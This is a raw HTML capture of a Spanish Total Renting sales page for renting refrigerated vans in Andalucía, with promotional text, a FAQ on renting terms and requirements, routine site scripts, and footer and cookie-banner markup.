<p>Empresas como Total Renting son populares en Andalucía por su amplio stock de vehículos y precios competitivos.</p>
<section class="bloqueTresColumnasImagen" style="background-image:url(https://totalrenting.es/wp-content/uploads/2025/12/shortcode-fondo-1.webp);"><h2>Beneficios de contratar con Total Renting</h2><div class="contenedorColumnas container"><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_documento.png" /></div><div class="contenidoColumna"><h3>Ventajas fiscales</h3></p>
<p>Con Total Renting puedes deducir tus cuotas y el IVA si el coche se usa con fines profesionales.</p>
<p>Esto supone un alivio para tus cuentas.</p>
<p></div></div><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_cuota.png" /></div><div class="contenidoColumna"><h3>Ventajas económicas</h3></p>
<p>En una sola cuota tienes todo lo que necesitas: mantenimiento, revisiones, seguro, impuestos…</p>
<p>Y todo esto sin adelantos.</p>
<p></div></div><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_volante.png" /></div><div class="contenidoColumna"><h3>Ventajas y flexibilidad</h3></p>
<p>Elige el coche, ajusta el contrato y decide qué hacer al finalizar.</p>
<p>Siempre tendrás ayuda y un vehículo disponible.</p>
<p></div></div></div></section>
<h2>Precio de las isotermo de Andalucía</h2>
<p>Los vehículos isotermo suelen tener precios elevados, lo que dificulta su adquisición.</p>
<p>Aquí es donde el renting facilita el proceso.</p>
<p>El precio de una furgoneta isotermo depende de su marca, modelo, dimensiones, motorización y diseño.</p>
<p>Con el renting, puedes disfrutar de una furgoneta pagando <strong>cómodas cuotas mensuales</strong>, que incluyen diversos servicios y permiten cambiar de vehículo al finalizar el contrato.</p>
<h2>De segunda mano y de ocasión</h2>
<p>Los coches de segunda mano y de ocasión tienen diferencias marcadas. Los vehículos de ocasión están en excelente estado, con una sola dueña y menos de 15.000 km recorridos.</p>
<p>Por otro lado, los coches de segunda mano tienen mayor uso y varias dueñas.</p>
<p>Es recomendable adquirir estos vehículos en lugares que garanticen su operatividad y utilidad.</p>
<h2>¿Dónde comprar una furgoneta isotermo en Andalucía?</h2>
<p><strong>Total Renting</strong> es la mejor opción para adquirir una furgoneta isotermo en Andalucía.</p>
<p>Ofrecen contratos de renting adaptados a las necesidades de particulares, autónomas y empresas.</p>
<p>El renting permite seleccionar el modelo que necesitas, ya sea de segunda mano, de ocasión, Km0 o nuevo.</p>
<p>Además, cuentan con un <strong>servicio 100% personalizable</strong>.</p>
<section class="bloqueTresColumnasImagen" style="background-image:url(https://totalrenting.es/wp-content/uploads/2025/12/shortcode-fondo-2.webp);"><h2>Requisitos para contratar furgonetas isotermo en Andalucía de Renting</h2><div class="contenedorColumnas container"><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_documento.png" /></div><div class="contenidoColumna"><h3>Requisitos para Particulares</h3></p>
<p>Consulta los requisitos específicos para particulares.</p>
<p>Infórmate sobre las condiciones necesarias para acceder al renting.</p>
<p></div></div><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_cuota.png" /></div><div class="contenidoColumna"><h3>Requisitos para Autónomos</h3></p>
<p>Consulta los requisitos específicos para autónomos.</p>
<p>Descubre cómo el renting puede beneficiar tu actividad profesional.</p>
<p></div></div><div class="colummna"><div class="iconoColumna"><img src="https://totalrenting.es/wp-content/uploads/icons/icono_volante.png" /></div><div class="contenidoColumna"><h3>Requisitos para Empresas</h3></p>
<p>Consulta los requisitos específicos para empresas.</p>
<p>Obtén información detallada para optimizar tu flota empresarial.</p>
<p></div></div></div></section>
<h2>Nuevas y de Km0</h2>
<p>Los vehículos nuevos y los Km0 son similares, pero los Km0 han sido matriculados sin haber sido utilizados.</p>
<p>Con el renting, puedes disfrutar de cualquiera de ellos pagando una cuota mensual adaptada a tu capacidad de pago.</p>
<p> 
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-1.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Autónomos y empresas</h3><p></p>
<p>El renting es ideal para empresas y autónomas, permitiendo acceder a vehículos sin pago inicial.</p>
<p>Facilita el crecimiento y la incorporación de tecnologías, ofreciendo flexibilidad y ahorro.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-2.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Particulares</h3><p></p>
<p>El renting se adapta a particulares, verificando aspectos como historial crediticio y solvencia económica.</p>
<p>Configura lo que necesitas y paga solo por lo que consumes.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-3.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Renting furgoneta isotermo en Andalucía sin entrada</h3><p></p>
<p>El renting isotermo sin entrada es ideal para autónomas y empresas, ofreciendo una cuota fija que incluye mantenimiento, seguro e impuestos.</p>
<p>Optimiza tu actividad con comodidad y sin comprometer tu liquidez.</p>
<p></p></div></div></section> </p>
<h2>¿Quién puede comprar una furgoneta isotermo en Andalucía?</h2>
<p>Cualquier persona, ya sea particular, autónoma o empresa, puede adquirir una furgoneta isotermo si cumple con los requisitos de la DGT.</p>
<p>El renting es la mejor opción para obtener la furgoneta isotermo que necesitas.</p>
<p>Además, ofrece servicios disponibles para todas las usuarias en Andalucía.</p>
<h3>Preguntas frecuentes</h3>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué incluye el renting de furgonetas isotermo?</h4>
<div>
<p class='faq-a'>El renting cubre todos los gastos del vehículo: reparaciones, mantenimiento, asistencia en carretera, impuestos, ITV, seguro a todo riesgo sin franquicia y cambio de neumáticos obligatorios. Todo está incluido en las cuotas mensuales.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Cuánto tarda en entregarse una furgoneta isotermo de renting?</h4>
<div>
<p class='faq-a'>La entrega suele tardar entre 4 y 6 semanas, dependiendo del proveedor. Si necesitas un vehículo antes, puedes solicitar uno de pre-entrega para cubrir tus necesidades de movilidad.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué requisitos se necesitan para contratar un renting?</h4>
<div>
<p class='faq-a'>Los requisitos dependen de si eres empresa, autónomo o particular. Por ejemplo, las empresas deben presentar el CIF, balance de pérdidas y ganancias y trimestres de IVA. Los autónomos necesitan el acta censal y declaración de la renta, mientras que los particulares deben aportar su DNI, última nómina y declaración de impuestos.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué ocurre si supero los kilómetros contratados?</h4>
<div>
<p class='faq-a'>Si excedes los kilómetros acordados, se aplicará un coste adicional por cada kilómetro extra. Este coste depende del contrato, pero contratar más kilómetros desde el inicio reduce el precio por kilómetro.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué ventajas tiene el renting de furgonetas isotermo?</h4>
<div>
<p class='faq-a'>El renting ofrece vehículos nuevos con todos los gastos incluidos en la cuota mensual. Además, permite acceder a zonas de bajas emisiones, obtener descuentos en estacionamiento y peajes, y deducir el 100% del gasto e IVA si eres empresa o autónomo.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Se puede cancelar un contrato de renting antes de tiempo?</h4>
<div>
<p class='faq-a'>Sí, puedes cancelar el contrato antes de tiempo, pero se aplicará una penalización económica. Es importante revisar las condiciones para conocer los detalles específicos.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué opciones hay al finalizar el contrato de renting?</h4>
<div>
<p class='faq-a'>Al terminar el contrato, puedes devolver el vehículo, refinanciarlo o cambiarlo por otro modelo. Esto te da flexibilidad para adaptarte a tus necesidades.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué pasa si la furgoneta isotermo de renting se avería?</h4>
<div>
<p class='faq-a'>Si el vehículo sufre una avería, no tendrás que preocuparte por los costes, ya que las reparaciones están incluidas en la cuota mensual. También contarás con asistencia en carretera para cualquier incidencia.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Es mejor el renting o el leasing?</h4>
<div>
<p class='faq-a'>El renting suele ser más conveniente que el leasing porque incluye todos los gastos del vehículo (mantenimiento, seguro, impuestos, etc.) en una única cuota mensual, evitando costes adicionales y trámites complicados.</p>
</div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué beneficios fiscales tiene el renting?</h4>
<div>
<p class='faq-a'>El renting permite a empresas y autónomos deducir el 100% del gasto e IVA, siempre que el vehículo esté vinculado a su actividad económica. Esto lo convierte en una opción fiscalmente atractiva.</p>
</div>
</div>
</div>	</div>
</section>

<section data-rocket-location-hash="1cf6167e77e464133cc31df6de897086" class="botonesCategoriasGenerales">
	<div class="container">
		<div class="botones "></div>	</div>
</section>

<script>
	jQuery(document).ready(function() {

		jQuery('.faq-q').click(function() {
			console.log('Esto se está ejecutando en total')
			jQuery(this).next().slideToggle();

			if (jQuery(this).hasClass('activo')) {
				jQuery(this).removeClass("activo");
			} else {
				jQuery(this).addClass("activo");
			}

			jQuery(this)
		});

		/*jQuery('.filtrar').click(function() {
			jQuery('#filterProdut').addClass("active");
		});
	
		jQuery('.close').click(function() {
			jQuery('#filterProdut').removeClass("active");
		});*/


	});
	jQuery(window).on("scroll", function() {
		if (jQuery(window).scrollTop() > jQuery("#cambio").offset().top - 70) {
			jQuery(".filtrar").addClass("fixed");
		} else {
			jQuery(".filtrar").removeClass("fixed");
		};
		if (jQuery(window).scrollTop() > jQuery(".CTAgeneral").offset().top - 90) {
			jQuery(".filtrar").addClass("disable");
		} else {
			jQuery(".filtrar").removeClass("disable");
		};
	});
</script>



<script
	type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "Product",
		"name": "Furgonetas Isotermo en Andalucía",
		"description": "¿Buscas una solución de transporte práctica y eficiente? El renting de furgonetas isotermo es la opción perfecta para negocios que requieren control de temperatura en sus envíos.",
		"aggregateRating": {
			"@type": "AggregateRating",
			"worstRating": "0.0",
			"bestRating": 5,
			"ratingValue": "4.1",
			"reviewCount": "16"
		}
	}
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

    // Vaciar valor inicial del select
    $('#referencias').val('');

    // Obtener cookie de Gravitec
    let regID = Cookies.get("gravitecnet_regID");

    // Valor del tagname desde PHP (con fallback '')
    let tagname = '';

    // Llamada AJAX
    $.ajax({
        url: "/gravitec/crear-etiquetas.php?regID=" + regID + "&tagname=" + tagname,
        type: 'GET',
        contentType: "application/json",

        success: function(result) {
            // Parseamos JSON devuelto por PHP
            var data = JSON.parse(result);

            if (result !== "") {
                $.each(data, function(indice, thevalue) {
                    // Creamos opción para el <select>
                    var option = document.createElement("option");
                    option.value = thevalue["prv_id"];
                    option.text  = thevalue["PRV_Nombre"];

                    // Lo añadimos al select
                    $('#referencias').append(option);
                });
            } else {
                console.log("parece que no ha ido bien");
            }
        },

        error: function(xhr, ajaxOptions, thrownError) {
            console.log("There has been an error retrieving the values from the database.");
        }
    });

    // Mostrar cookie en consola
    console.log("Cookie regID:", Cookies.get("gravitecnet_regID"));

});
</script>


<div data-rocket-location-hash="1c6503bcc23248478fb412bb41bbd407" class="preFooterAvisolegal container"><small>*1. Los precios incluidos en nuestra web son sin IVA/IGIC. 2. Las imágenes de los vehículos pueden no corresponder con el modelo ofertado. 3. Las ofertas y precios de nuestros coches están sujetos a disponibilidad de las campañas de los proveedores. 4. Cambio de neumáticos obligatorios. 5. La información de está página web no es vinculante hasta la formalización del contrato. 6. Para entrega a domicilio, consulta con tu asesor comercial si incluye algún sobrecoste. 7. La disponibilidad de los vehículos pre-entrega dependerá del proveedor contratado.</small></div>
	<div data-rocket-location-hash="50d5267037a86e374c141b915fdff8ce" class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer data-rocket-location-hash="a438d40924814d0204d9dd546a2f600a" class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2026 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<!-- <div data-rocket-location-hash="b1667348a6c6fac31c6e24999d80c911" id="submenuMobil" class="new">
			<div class="opciones">
				<div class="solicitaInfo">
					<span class="opcion solicitaMasInfo" title="Solicita más información">Pedir Presupuesto</span>
				</div>
				<div class="whatsapp">
					<span atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias" title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">
						<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg" alt="whatsapp TotalRenting">
					</span>
				</div>
				<div class="llamanos">
				<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al  91 005 40 50" class="opcion camuflaEnlaceBlank"><img class="logoLlamar" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg" alt="Teléfono TotalRenting"></span>
				</div>
			</div>
		</div> -->

			<div id="submenuMobil" class="new">
				<div class="opciones">
					<div class="solicitaInfo">
						<span class="opcion solicitaMasInfo" title="Solicita más información">Pedir Presupuesto</span>
					</div>
					<div class="whatsapp">
						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&amp;text=Buenas,%20podrían%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank" onclick="trackWhatsAppClick()">
							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">
						</span>
					</div>
					<div class="llamanos">
						<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al  91 005 40 50"
							class="opcion camuflaEnlaceBlank">
							<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting">
						</span>
					</div>
				</div>
			</div>

			<!-- Asegúrate de agregar el siguiente script antes del cierre de </body> -->
			<script>
				function trackWhatsAppClick() {
					// Registra el evento en GA4
					gtag('event', 'generate_lead', {
						'method': 'whatsapp'
					});
					// Abre el enlace de WhatsApp
					window.location.href = "https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podrían%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias";
				}
			</script>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
